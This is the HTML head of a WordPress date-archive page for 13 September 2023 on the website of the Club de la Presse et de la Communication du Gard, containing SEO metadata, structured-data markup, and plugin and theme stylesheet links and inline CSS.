

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2023/09/13/
body_size: 22480
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>13 septembre 2023 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="13 septembre 2023 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2023/09/13/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2023/09/13/","url":"https://www.clubdelapresse30.fr/2023/09/13/","name":"13 septembre 2023 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2023/09/13/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2023/09/13/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato.jpeg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2023/09/13/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2023/09/13/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato.jpeg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato.jpeg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2023/09/13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 13 septembre 2023"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
